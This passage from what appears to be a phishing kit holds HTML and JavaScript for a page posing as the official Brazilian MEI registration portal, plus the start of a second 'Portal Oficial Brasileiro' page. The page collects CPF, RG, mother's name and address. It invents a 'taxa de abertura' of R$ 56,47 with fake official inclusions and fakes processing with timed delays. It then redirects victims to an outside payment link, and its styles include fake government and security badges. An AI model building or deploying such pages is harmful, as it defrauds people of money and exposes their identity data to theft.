                                                    <i class="fas fa-check validation-icon"></i>
                                                </div>
                                                <div class="error-message" id="numberError">Digite o número</div>
                                            </div>
                                            <div class="form-group">
                                                <label class="form-label" for="complement">Complemento</label>
                                                <input type="text" id="complement" name="complement" class="form-input" placeholder="Apto, bloco, etc.">
                                            </div>
                                        </div>

                                        <div class="form-group">
                                            <label class="form-label required" for="neighborhood">Bairro</label>
                                            <input type="text" id="neighborhood" name="neighborhood" class="form-input" required readonly>
                                            <div class="error-message" id="neighborhoodError">Digite o bairro</div>
                                        </div>

                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label required" for="city">Cidade</label>
                                                <input type="text" id="city" name="city" class="form-input" required readonly>
                                                <div class="error-message" id="cityError">Digite a cidade</div>
                                            </div>
                                            <div class="form-group">
                                                <label class="form-label required" for="state">Estado</label>
                                                <select id="state" name="state" class="form-input form-select" required>
                                                    <option value="">Estado</option>
                                                    <option value="AC">Acre (AC)</option>
                                                    <option value="AL">Alagoas (AL)</option>
                                                    <option value="AP">Amapá (AP)</option>
                                                    <option value="AM">Amazonas (AM)</option>
                                                    <option value="BA">Bahia (BA)</option>
                                                    <option value="CE">Ceará (CE)</option>
                                                    <option value="DF">Distrito Federal (DF)</option>
                                                    <option value="ES">Espírito Santo (ES)</option>
                                                    <option value="GO">Goiás (GO)</option>
                                                    <option value="MA">Maranhão (MA)</option>
                                                    <option value="MT">Mato Grosso (MT)</option>
                                                    <option value="MS">Mato Grosso do Sul (MS)</option>
                                                    <option value="MG">Minas Gerais (MG)</option>
                                                    <option value="PA">Pará (PA)</option>
                                                    <option value="PB">Paraíba (PB)</option>
                                                    <option value="PR">Paraná (PR)</option>
                                                    <option value="PE">Pernambuco (PE)</option>
                                                    <option value="PI">Piauí (PI)</option>
                                                    <option value="RJ">Rio de Janeiro (RJ)</option>
                                                    <option value="RN">Rio Grande do Norte (RN)</option>
                                                    <option value="RS">Rio Grande do Sul (RS)</option>
                                                    <option value="RO">Rondônia (RO)</option>
                                                    <option value="RR">Roraima (RR)</option>
                                                    <option value="SC">Santa Catarina (SC)</option>
                                                    <option value="SP">São Paulo (SP)</option>
                                                    <option value="SE">Sergipe (SE)</option>
                                                    <option value="TO">Tocantins (TO)</option>
                                                </select>
                                                <div class="error-message" id="stateError">Selecione o estado</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="info-section">
                                    <div class="info-section-header">
                                        <i class="fas fa-briefcase info-section-icon"></i>
                                        <h3 class="info-section-title">Atividade Empresarial</h3>
                                    </div>
                                    <div class="info-section-content">
                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label required" for="primaryActivity">Atividade Principal</label>
                                                <select id="primaryActivity" name="primaryActivity" class="form-input form-select" required>
                                                    <option value="">Selecione a atividade principal</option>
                                                    <option value="Comércio de roupas e acessórios">Comércio de roupas e acessórios</option>
                                                    <option value="Serviços de beleza e estética">Serviços de beleza e estética</option>
                                                    <option value="Alimentação e bebidas">Alimentação e bebidas</option>
                                                    <option value="Serviços de informática">Serviços de informática</option>
                                                    <option value="Consultoria e assessoria">Consultoria e assessoria</option>
                                                    <option value="Serviços de limpeza">Serviços de limpeza</option>
                                                    <option value="Artesanato">Artesanato</option>
                                                    <option value="Serviços de manutenção">Serviços de manutenção</option>
                                                    <option value="Transporte">Transporte</option>
                                                    <option value="Educação e treinamento">Educação e treinamento</option>
                                                    <option value="Outros">Outros</option>
                                                </select>
                                                <div class="error-message" id="primaryActivityError">Selecione a atividade principal</div>
                                            </div>

                                            <div class="form-group">
                                                <label class="form-label" for="secondaryActivity">Atividade Secundária</label>
                                                <select id="secondaryActivity" name="secondaryActivity" class="form-input form-select">
                                                    <option value="">Atividade secundária (opcional)</option>
                                                    <option value="Comércio de roupas e acessórios">Comércio de roupas e acessórios</option>
                                                    <option value="Serviços de beleza e estética">Serviços de beleza e estética</option>
                                                    <option value="Alimentação e bebidas">Alimentação e bebidas</option>
                                                    <option value="Serviços de informática">Serviços de informática</option>
                                                    <option value="Consultoria e assessoria">Consultoria e assessoria</option>
                                                    <option value="Serviços de limpeza">Serviços de limpeza</option>
                                                    <option value="Artesanato">Artesanato</option>
                                                    <option value="Serviços de manutenção">Serviços de manutenção</option>
                                                    <option value="Transporte">Transporte</option>
                                                    <option value="Educação e treinamento">Educação e treinamento</option>
                                                    <option value="Outros">Outros</option>
                                                </select>
                                            </div>
                                        </div>

                                        <div class="form-row">
                                            <div class="form-group">
                                                <label class="form-label" for="tradeName">Nome Fantasia</label>
                                                <input type="text" id="tradeName" name="tradeName" class="form-input" placeholder="Nome comercial (opcional)">
                                            </div>
                                            <div class="form-group">
                                                <label class="form-label required" for="socialCapital">Capital Social</label>
                                                <input type="text" id="socialCapital" name="socialCapital" class="form-input" required value="R$ 1.000,00">
                                                <div class="error-message" id="socialCapitalError">Digite o valor do capital social</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="button-group">
                                <button type="button" class="btn btn-secondary" onclick="goToStep(1)">
                                    <i class="fas fa-arrow-left"></i>
                                    Voltar
                                </button>
                                <button type="submit" class="btn btn-primary">
                                    <i class="fas fa-arrow-right"></i>
                                    Continuar para Confirmação
                                </button>
                            </div>
                        </form>
                    </div>
                </div>

                <!-- Etapa 3: Confirmação -->
                <div class="step-content" id="step3">
                    <div class="form-header">
                        <h1 class="form-title">Confirmação e Finalização</h1>
                        <p class="form-subtitle">Revise seus dados e finalize o processo de abertura do MEI</p>
                    </div>
                    
                    <div class="form-content">
                        <!-- Seção de Revisão de Dados -->
                        <div class="review-section">
                            <div class="review-header" onclick="toggleReviewSection()">
                                <div class="review-header-left">
                                    <i class="fas fa-clipboard-list review-header-icon"></i>
                                    <span class="review-header-text">Revisar Dados Informados</span>
                                </div>
                                <i class="fas fa-chevron-down review-header-arrow"></i>
                            </div>
                            <div class="review-content" id="reviewContent">
                                <div class="review-content-inner">
                                    <div class="review-grid" id="reviewGrid">
                                        <!-- Dados serão preenchidos dinamicamente -->
                                    </div>
                                </div>
                            </div>
                        </div>

                        <!-- NOVA SEÇÃO: Comunicado sobre Taxa de Abertura -->
                        <div class="fee-notice-section">
                            <div class="fee-notice-header">
                                <i class="fas fa-info-circle fee-notice-icon"></i>
                                <h3 class="fee-notice-title">Informações sobre Taxa de Abertura</h3>
                            </div>
                            <div class="fee-notice-content">
                                <p class="fee-notice-text">
                                    Para finalizar o processo de abertura do seu MEI, é necessário o pagamento da taxa de processamento e formalização. 
                                    Este valor cobre todos os custos administrativos e garante a emissão dos documentos oficiais.
                                </p>
                                
                                <div class="fee-highlight-box">
                                    <div class="fee-amount">R$ 56,47</div>
                                    <div class="fee-description">Taxa única de abertura e formalização</div>
                                </div>

                                <p class="fee-notice-text">
                                    <strong>O que está incluído na taxa:</strong>
                                </p>
                                
                                <ul class="fee-benefits-list">
                                    <li>Processamento completo da documentação</li>
                                    <li>Registro oficial no Portal do Empreendedor</li>
                                    <li>Emissão do Certificado da Condição de MEI (CCMEI)</li>
                                    <li>Inscrição Municipal e Estadual (quando aplicável)</li>
                                    <li>Suporte especializado durante todo o processo</li>
                                    <li>Entrega dos documentos digitais por e-mail</li>
                                </ul>

                                <p class="fee-notice-text">
                                    <strong>Importante:</strong> Esta é uma taxa única e não há custos adicionais. 
                                    Após o pagamento, você receberá todos os documentos necessários para iniciar suas atividades como MEI.
                                </p>
                            </div>
                        </div>

                        <div class="declaration-section">
                            <h3 class="declaration-title">
                                <i class="fas fa-exclamation-triangle"></i>
                                Declaração e Termos
                            </h3>
                            <p class="declaration-text">
                                Ao prosseguir, você declara que leu e aceita os Termos de Uso e a Política de Privacidade, 
                                confirma que as informações fornecidas são verdadeiras e autoriza o processamento dos seus 
                                dados conforme a Lei Geral de Proteção de Dados (LGPD).
                            </p>
                            
                            <div class="checkbox-group">
                                <input type="checkbox" id="termsAccept" name="termsAccept" class="checkbox-input" required>
                                <label for="termsAccept" class="checkbox-label">
                                    Declaro que li e aceito os <strong>Termos de Uso</strong> e a <strong>Política de Privacidade</strong>
                                </label>
                            </div>
                            
                            <div class="checkbox-group">
                                <input type="checkbox" id="dataAccuracy" name="dataAccuracy" class="checkbox-input" required>
                                <label for="dataAccuracy" class="checkbox-label">
                                    Confirmo que todas as informações fornecidas são <strong>verdadeiras e precisas</strong>
                                </label>
                            </div>
                            
                            <div class="checkbox-group">
                                <input type="checkbox" id="lgpdConsent" name="lgpdConsent" class="checkbox-input" required>
                                <label for="lgpdConsent" class="checkbox-label">
                                    Autorizo o processamento dos meus dados pessoais conforme a <strong>LGPD</strong>
                                </label>
                            </div>

                            <div class="checkbox-group">
                                <input type="checkbox" id="feeAcknowledge" name="feeAcknowledge" class="checkbox-input" required>
                                <label for="feeAcknowledge" class="checkbox-label">
                                    Estou ciente da <strong>taxa de abertura de R$ 56,47</strong> e dos serviços incluídos
                                </label>
                            </div>
                        </div>

                        <form id="confirmationForm">
                            <div class="button-group">
                                <button type="button" class="btn btn-secondary" onclick="goToStep(2)">
                                    <i class="fas fa-arrow-left"></i>
                                    Voltar
                                </button>
                                <button type="submit" class="btn btn-primary">
                                    <i class="fas fa-credit-card"></i>
                                    Pagar e Finalizar (R$ 56,47)
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </main>

        <!-- Sidebar -->
        <aside class="sidebar">
            <div class="summary-card">
                <h3 class="summary-title">Resumo do Processo</h3>
                
                <div class="price-display">
                    <div class="price-label">Taxa de Abertura MEI</div>
                    <div class="price-value">R$ 56,47</div>
                </div>
            </div>

            <div class="trust-section">
                <h3 class="trust-title">Garantias e Benefícios</h3>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Processo 100% seguro e certificado</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Abertura em até 48 horas úteis</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Suporte especializado incluído</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Documentos digitais enviados por email</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Conformidade com legislação vigente</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Garantia de satisfação</div>
                </div>
            </div>
        </aside>
    </div>

    <!-- Loading Overlay -->
    <div class="loading-overlay" id="loadingOverlay">
        <div class="loading-content">
            <div class="loading-spinner"></div>
            <div class="loading-text">Processando solicitação...</div>
        </div>
    </div>

    <!-- Notificação de Sucesso -->
    <div class="success-notification" id="successNotification">
        
    </div>

    <script>
        // ===== VARIÁVEIS GLOBAIS =====
        let currentStep = 1;
        let addressFilled = false;
        let isProcessing = false;
        window.meiData = {};

        // ===== CONFIGURAÇÕES =====
        const DEBOUNCE_DELAY = 300;
        const CEP_LOOKUP_DELAY = 500;

        // ===== UTILITÁRIOS =====
        function debounce(func, delay) {
            let timeoutId;
            return function (...args) {
                clearTimeout(timeoutId);
                timeoutId = setTimeout(() => func.apply(this, args), delay);
            };
        }

        function showSuccessNotification(message) {
            const notification = document.getElementById('successNotification');
            if (notification) {
                notification.textContent = message;
                notification.style.display = 'block';
                setTimeout(() => {
                    notification.style.display = 'none';
                }, 3000);
            }
        }

        // ===== INICIALIZAÇÃO =====
        document.addEventListener('DOMContentLoaded', function() {
            setupEventListeners();
            updateProgress();
            setupMasks();
        });

        // ===== EVENT LISTENERS =====
        function setupEventListeners() {
            // Formulários
            document.getElementById('personalDataForm')?.addEventListener('submit', handlePersonalDataSubmit);
            document.getElementById('addressActivityForm')?.addEventListener('submit', handleAddressActivitySubmit);
            document.getElementById('confirmationForm')?.addEventListener('submit', handleConfirmationSubmit);

            // Validação de campos
            document.querySelectorAll('.form-input').forEach(input => {
                input.addEventListener('blur', () => validateField(input));
                input.addEventListener('input', () => {
                    input.classList.remove('error');
                    const errorEl = document.getElementById(input.name + 'Error');
                    if (errorEl) errorEl.classList.remove('show');
                });
            });

            // CEP lookup
            const zipCodeInput = document.getElementById('zipCode');
            if (zipCodeInput) {
                zipCodeInput.addEventListener('input', debounce(handleCEPLookup, CEP_LOOKUP_DELAY));
            }

            // RG input
            const rgInput = document.getElementById('rg');
            if (rgInput) {
                rgInput.addEventListener('input', debounce(handleRgInput, DEBOUNCE_DELAY));
            }
        }

        // ===== MÁSCARAS =====
        function setupMasks() {
            const maskConfigs = [
                { id: 'cpf', mask: applyCPFMask },
                { id: 'rg', mask: applyRGMask },
                { id: 'phone', mask: applyPhoneMask },
                { id: 'zipCode', mask: applyZipMask },
                { id: 'socialCapital', mask: applyMoneyMask }
            ];
            
            maskConfigs.forEach(({ id, mask }) => {
                const element = document.getElementById(id);
                if (element) {
                    element.addEventListener('input', function(e) {
                        const cursorPosition = e.target.selectionStart;
                        const oldValue = e.target.value;
                        const newValue = mask(oldValue);
                        
                        if (newValue !== oldValue) {
                            e.target.value = newValue;
                            const newCursorPosition = cursorPosition + (newValue.length - oldValue.length);
                            e.target.setSelectionRange(newCursorPosition, newCursorPosition);
                        }
                    });
                }
            });
        }

        function applyCPFMask(value) {
            return value
                .replace(/\D/g, '')
                .replace(/(\d{3})(\d)/, '$1.$2')
                .replace(/(\d{3})(\d)/, '$1.$2')
                .replace(/(\d{3})(\d{1,2})$/, '$1-$2');
        }

        function applyRGMask(value) {
            const cleanValue = value.replace(/\D/g, '');
            
            if (cleanValue.length > 8) {
                return cleanValue.replace(/^(\d{2})(\d{3})(\d{3})(\d{1})$/, '$1.$2.$3-$4');
            } else if (cleanValue.length > 5) {
                return cleanValue.replace(/^(\d{2})(\d{3})(\d{3})$/, '$1.$2.$3');
            } else if (cleanValue.length > 2) {
                return cleanValue.replace(/^(\d{2})(\d+)$/, '$1.$2');
            }
            return cleanValue;
        }

        function applyPhoneMask(value) {
            return value
                .replace(/\D/g, '')
                .replace(/^(\d\d)(\d)/g, '($1) $2')
                .replace(/(\d{5})(\d)/, '$1-$2');
        }

        function applyZipMask(value) {
            return value
                .replace(/\D/g, '')
                .replace(/^(\d{5})(\d)/, '$1-$2');
        }

        function applyMoneyMask(value) {
            value = value.replace(/\D/g, '');
            value = value.replace(/(\d)(\d{2})$/, '$1,$2');
            value = value.replace(/(?=(\d{3})+(\D))\B/g, '.');
            return 'R$ ' + value;
        }

        // ===== TRATAMENTO DO RG =====
        async function handleRgInput() {
            const rgInput = document.getElementById('rg');
            if (!rgInput) return;
            
            const rgValue = rgInput.value;
            const loadingIndicator = document.getElementById('rgLoadingIndicator');
            const conditionalFields = document.getElementById('conditionalFields');

            if (validateRGFormat(rgValue)) {
                rgInput.blur();
                
                if (loadingIndicator) {
                    loadingIndicator.classList.add('show');
                }
                
                await new Promise(resolve => setTimeout(resolve, 1200));
                
                if (loadingIndicator) {
                    loadingIndicator.classList.remove('show');
                }
                
                if (conditionalFields) {
                    conditionalFields.classList.add('show');
                }

                showSuccessNotification('');
            } else {
                if (conditionalFields) {
                    conditionalFields.classList.remove('show');
                }
                if (loadingIndicator) {
                    loadingIndicator.classList.remove('show');
                }
            }
            
            validateField(rgInput);
        }

        function validateRGFormat(rg) {
            return /^\d{2}\.\d{3}\.\d{3}-\d$/.test(rg);
        }

        // ===== BUSCA DE CEP =====
        async function handleCEPLookup() {
            const cepInput = document.getElementById('zipCode');
            if (!cepInput) return;
            
            const cep = cepInput.value.replace(/\D/g, '');
            const loadingIndicator = document.getElementById('cepLoadingIndicator');
            const addressFields = document.getElementById('addressFields');
            
            if (cep.length === 8) {
                if (isProcessing) return;
                isProcessing = true;
                
                if (loadingIndicator) {
                    loadingIndicator.classList.add('show');
                }
                
                try {
                    const response = await fetch(`https://viacep.com.br/ws/${cep}/json/`, {
                        signal: AbortSignal.timeout(5000)
                    });
                    
                    if (!response.ok) {
                        throw new Error('Erro na requisição');
                    }
                    
                    const data = await response.json();
                    
                    await new Promise(resolve => setTimeout(resolve, 400));
                    
                    if (!data.erro) {
                        fillAddressFields(data);
                        if (addressFields) {
                            addressFields.classList.add('show');
                        }
                        cepInput.classList.remove('error');
                        const errorEl = document.getElementById('zipCodeError');
                        if (errorEl) errorEl.classList.remove('show');
                        
                        showSuccessNotification('Endereço encontrado!');
                    } else {
                        showCEPError();
                    }
                } catch (error) {
                    console.error('Erro ao buscar CEP:', error);
                    showCEPError();
                } finally {
                    if (loadingIndicator) {
                        loadingIndicator.classList.remove('show');
                    }
                    isProcessing = false;
                }
            } else {
                if (addressFields) {
                    addressFields.classList.remove('show');
                }
                if (loadingIndicator) {
                    loadingIndicator.classList.remove('show');
                }
                const errorEl = document.getElementById('zipCodeError');
                if (errorEl) errorEl.classList.remove('show');
                cepInput.classList.remove('error');
            }
        }

        function fillAddressFields(data) {
            const fields = {
                address: data.logradouro,
                neighborhood: data.bairro,
                city: data.localidade,
                state: data.uf
            };
            
            Object.entries(fields).forEach(([fieldName, value]) => {
                const field = document.getElementById(fieldName);
                if (field) field.value = value;
            });
            
            const numberField = document.getElementById('number');
            if (numberField) {
                setTimeout(() => numberField.focus(), 100);
            }
            
            addressFilled = true;
        }

        function showCEPError() {
            const zipCodeInput = document.getElementById('zipCode');
            const errorEl = document.getElementById('zipCodeError');
            const addressFields = document.getElementById('addressFields');
            
            if (zipCodeInput) zipCodeInput.classList.add('error');
            if (errorEl) {
                errorEl.textContent = 'CEP não encontrado. Verifique e tente novamente.';
                errorEl.classList.add('show');
            }
            if (addressFields) {
                addressFields.classList.remove('show');
            }
        }

        // ===== NAVEGAÇÃO =====
        function goToStep(step) {
            if (step < currentStep || validateCurrentStep()) {
                currentStep = step;
                updateStepDisplay();
                updateProgress();
                
                if (currentStep === 3) {
                    updateReviewData();
                }
                
                if (window.innerWidth < 768) {
                    window.scrollTo({ top: 0, behavior: 'smooth' });
                }
            }
        }

        function updateStepDisplay() {
            document.querySelectorAll('.step-content').forEach(content => {
                content.classList.remove('active');
            });
            
            const currentStepEl = document.getElementById(`step${currentStep}`);
            if (currentStepEl) {
                currentStepEl.classList.add('active');
            }
        }

        function updateProgress() {
            const steps = document.querySelectorAll('.step');
            const progressLineActive = document.getElementById('progressLineActive');
            
            steps.forEach((step, index) => {
                const stepNumber = index + 1;
                const circle = step.querySelector('.step-circle');
                
                step.classList.remove('active', 'completed');
                
                if (stepNumber < currentStep) {
                    step.classList.add('completed');
                    if (circle) circle.innerHTML = '<i class="fas fa-check"></i>';
                } else if (stepNumber === currentStep) {
                    step.classList.add('active');
                    if (circle) circle.innerHTML = stepNumber;
                } else {
                    if (circle) circle.innerHTML = stepNumber;
                }
            });

            const progressWidth = ((currentStep - 1) / (steps.length - 1)) * 100;
            if (progressLineActive) {
                progressLineActive.style.width = `${progressWidth}%`;
            }
        }

        // ===== SEÇÃO DE REVISÃO =====
        function toggleReviewSection() {
            const header = document.querySelector('.review-header');
            const content = document.getElementById('reviewContent');
            
            if (header && content) {
                header.classList.toggle('expanded');
                content.classList.toggle('expanded');
                
                if (content.classList.contains('expanded')) {
                    updateReviewData();
                }
            }
        }

        function updateReviewData() {
            const reviewGrid = document.getElementById('reviewGrid');
            if (!reviewGrid) return;

            const reviewData = [
                { label: 'Nome Completo', value: window.meiData.fullName },
                { label: 'CPF', value: window.meiData.cpf },
                { label: 'RG', value: window.meiData.rg },
                { label: 'Órgão Emissor', value: window.meiData.rgIssuer },
                { label: 'Estado Emissão', value: window.meiData.rgState },
                { label: 'Nome da Mãe', value: window.meiData.motherName },
                { label: 'E-mail', value: window.meiData.email },
                { label: 'Telefone', value: window.meiData.phone },
                { label: 'CEP', value: window.meiData.zipCode },
                { label: 'Endereço', value: window.meiData.address },
                { label: 'Número', value: window.meiData.number },
                { label: 'Complemento', value: window.meiData.complement || 'Não informado' },
                { label: 'Bairro', value: window.meiData.neighborhood },
                { label: 'Cidade', value: window.meiData.city },
                { label: 'Estado', value: window.meiData.state },
                { label: 'Atividade Principal', value: window.meiData.primaryActivity },
                { label: 'Atividade Secundária', value: window.meiData.secondaryActivity || 'Não informado' },
                { label: 'Nome Fantasia', value: window.meiData.tradeName || 'Não informado' },
                { label: 'Capital Social', value: window.meiData.socialCapital }
            ];

            reviewGrid.innerHTML = reviewData.map(item => `
                <div class="review-item">
                    <div class="review-item-label">${item.label}</div>
                    <div class="review-item-value ${!item.value || item.value === 'Não informado' ? 'empty' : ''}">${item.value || '-'}</div>
                </div>
            `).join('');
        }

        // ===== VALIDAÇÃO =====
        function validateCurrentStep() {
            const currentStepEl = document.getElementById(`step${currentStep}`);
            if (!currentStepEl) return false;
            
            const inputs = currentStepEl.querySelectorAll('input[required], select[required]');
            let isValid = true;

            inputs.forEach(input => {
                if (!validateField(input)) {
                    isValid = false;
                }
            });

            if (currentStep === 2 && !addressFilled) {
                isValid = false;
                const zipCodeInput = document.getElementById('zipCode');
                if (zipCodeInput && !zipCodeInput.classList.contains('error')) {
                    zipCodeInput.classList.add('error');
                    const errorEl = document.getElementById('zipCodeError');
                    if (errorEl) {
                        errorEl.textContent = 'Digite um CEP válido para continuar';
                        errorEl.classList.add('show');
                    }
                }
            }

            if (currentStep === 3) {
                const checkboxes = currentStepEl.querySelectorAll('input[type="checkbox"][required]');
                checkboxes.forEach(checkbox => {
                    if (!checkbox.checked) {
                        isValid = false;
                        checkbox.style.outline = '2px solid var(--error-color)';
                    } else {
                        checkbox.style.outline = 'none';
                    }
                });
            }

            return isValid;
        }

        function validateField(field) {
            if (!field) return false;
            
            const value = field.value.trim();
            const fieldName = field.name;
            let isValid = true;
            let errorMessage = '';

            field.classList.remove('error', 'success');
            const errorEl = document.getElementById(fieldName + 'Error');
            if (errorEl) errorEl.classList.remove('show');

            if (field.hasAttribute('required') && !value) {
                isValid = false;
                errorMessage = "Este campo é obrigatório";
            } else if (value) {
                const validators = {
                    email: () => validateEmail(value) || "Digite um e-mail válido",
                    cpf: () => validateCPF(value) || "Digite um CPF válido",
                    rg: () => validateRG(value) || "Digite um RG válido",
                    phone: () => validatePhone(value) || "Digite um telefone válido",
                    zipCode: () => validateZipCode(value) || "Digite um CEP válido",
                    fullName: () => value.length >= 3 || "Digite um nome válido",
                    motherName: () => value.length >= 3 || "Digite um nome válido"
                };
                
                const validator = validators[fieldName];
                if (validator) {
                    const result = validator();
                    if (result !== true) {
                        isValid = false;
                        errorMessage = result;
                    }
                }
            }

            if (isValid) {
                field.classList.add("success");
            } else {
                field.classList.add("error");
                if (errorEl) {
                    errorEl.textContent = errorMessage;
                    errorEl.classList.add("show");
                }
            }

            return isValid;
        }

        function validateEmail(email) {
            return /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/.test(email);
        }

        function validateCPF(cpf) {
            cpf = cpf.replace(/\D/g, '');
            if (cpf.length !== 11 || /^(\d)\1+$/.test(cpf)) return false;

            let sum = 0;
            for (let i = 0; i < 9; i++) {
                sum += parseInt(cpf.charAt(i)) * (10 - i);
            }
            let remainder = 11 - (sum % 11);
            if (remainder === 10 || remainder === 11) remainder = 0;
            if (remainder !== parseInt(cpf.charAt(9))) return false;

            sum = 0;
            for (let i = 0; i < 10; i++) {
                sum += parseInt(cpf.charAt(i)) * (11 - i);
            }
            remainder = 11 - (sum % 11);
            if (remainder === 10 || remainder === 11) remainder = 0;
            if (remainder !== parseInt(cpf.charAt(10))) return false;

            return true;
        }

        function validateRG(rg) {
            return validateRGFormat(rg);
        }

        function validatePhone(phone) {
            return /^\(\d{2}\) \d{5}-\d{4}$/.test(phone);
        }

        function validateZipCode(zipCode) {
            return /^\d{5}-\d{3}$/.test(zipCode);
        }

        // ===== HANDLERS DE FORMULÁRIO =====
        async function handlePersonalDataSubmit(e) {
            e.preventDefault();
            
            if (!validateCurrentStep()) return;
            
            const formData = new FormData(e.target);
            const personalData = Object.fromEntries(formData.entries());

            window.meiData = { ...window.meiData, ...personalData };
            goToStep(2);
        }

        async function handleAddressActivitySubmit(e) {
            e.preventDefault();
            
            if (!validateCurrentStep()) return;
            
            const formData = new FormData(e.target);
            const addressActivityData = Object.fromEntries(formData.entries());

            window.meiData = { ...window.meiData, ...addressActivityData };
            goToStep(3);
        }

        async function handleConfirmationSubmit(e) {
            e.preventDefault();
            
            if (!validateCurrentStep()) {
                alert('Por favor, aceite todos os termos para continuar.');
                return;
            }

            const submitBtn = e.target.querySelector('button[type="submit"]');
            const loadingOverlay = document.getElementById('loadingOverlay');
            
            if (submitBtn) submitBtn.classList.add('btn-loading');
            if (loadingOverlay) loadingOverlay.style.display = 'flex';
            
            try {
                // Simulação de carregamento
                await new Promise(resolve => setTimeout(resolve, 3000));
                
                const declarationData = {
                    termsAccept: document.getElementById('termsAccept')?.checked,
                    dataAccuracy: document.getElementById('dataAccuracy')?.checked,
                    lgpdConsent: document.getElementById('lgpdConsent')?.checked,
                    feeAcknowledge: document.getElementById('feeAcknowledge')?.checked,
                    submissionDate: new Date().toISOString()
                };

                window.meiData = { ...window.meiData, ...declarationData };
                
                // Redirecionamento imediato para o link específico
                window.location.href = 'https://pay.pag-br.com/r/416j168GRnh652r6fbg9';
                
            } catch (error) {
                console.error('Erro:', error);
                alert('Erro ao processar solicitação. Tente novamente.');
            } finally {
                if (submitBtn) submitBtn.classList.remove('btn-loading');
                if (loadingOverlay) loadingOverlay.style.display = 'none';
            }
        }
    </script>
</body>
</html>
</file>

<file: PEND/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Consulta de Pendências MEI - Portal Oficial Brasileiro</title>
    
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet">
    
    <link rel="stylesheet" href="">

    <style>
        :root {
            /* Paleta de cores profissional e institucional */
            --primary-color: #1e40af;
            --primary-hover: #1d4ed8;
            --primary-light: #dbeafe;
            --secondary-color: #64748b;
            --success-color: #059669;
            --success-light: #d1fae5;
            --warning-color: #d97706;
            --warning-light: #fef3c7;
            --error-color: #dc2626;
            --error-light: #fee2e2;
            
            /* Tons de cinza profissionais */
            --gray-50: #f8fafc;
            --gray-100: #f1f5f9;
            --gray-200: #e2e8f0;
            --gray-300: #cbd5e1;
            --gray-400: #94a3b8;
            --gray-500: #64748b;
            --gray-600: #475569;
            --gray-700: #334155;
            --gray-800: #1e293b;
            --gray-900: #0f172a;
            --white: #ffffff;
            
            /* Sombras profissionais */
            --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
            --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
            --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
            --shadow-xl: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 10px 10px -5px rgb(0 0 0 / 0.04);
            
            /* Bordas e raios */
            --border-radius: 8px;
            --border-radius-lg: 12px;
            --border-radius-xl: 16px;
            
            /* Transições suaves */
            --transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
            --transition-fast: all 0.15s cubic-bezier(0.4, 0, 0.2, 1);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
            color: var(--gray-800);
            line-height: 1.6;
            min-height: 100vh;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        /* ===== HEADER PROFISSIONAL COM CREDIBILIDADE ===== */
        .header {
            background: var(--white);
            border-bottom: 1px solid var(--gray-200);
            box-shadow: var(--shadow-sm);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .header-content {
            max-width: 1200px;
            margin: 0 auto;
            padding: 16px 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo-section {
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .logo-icon {
            width: 44px;
            height: 44px;
            background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
            border-radius: var(--border-radius);
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--white);
            font-size: 20px;
            box-shadow: var(--shadow-md);
        }

        .logo-text {
            display: flex;
            flex-direction: column;
        }

        .logo-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--gray-900);
            line-height: 1.2;
        }

        .logo-subtitle {
            font-size: 12px;
            font-weight: 500;
            color: var(--gray-500);
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .security-indicators {
            display: flex;
            align-items: center;
            gap: 16px;
        }

        .security-badge {
            display: flex;
            align-items: center;
            gap: 6px;
            background: var(--success-light);
            color: var(--success-color);
            padding: 8px 12px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 600;
            border: 1px solid var(--success-color);
        }

        .ssl-indicator {
            display: flex;
            align-items: center;
            gap: 4px;
            color: var(--gray-600);
            font-size: 11px;
            font-weight: 500;
        }

        .gov-badge {
            display: flex;
            align-items: center;
            gap: 4px;
            background: var(--primary-light);
            color: var(--primary-color);
            padding: 4px 8px;
            border-radius: 12px;
            font-size: 10px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        /* ===== CONTAINER PRINCIPAL ===== */
        .main-container {
            max-width: 1200px;
            margin: 0 auto;
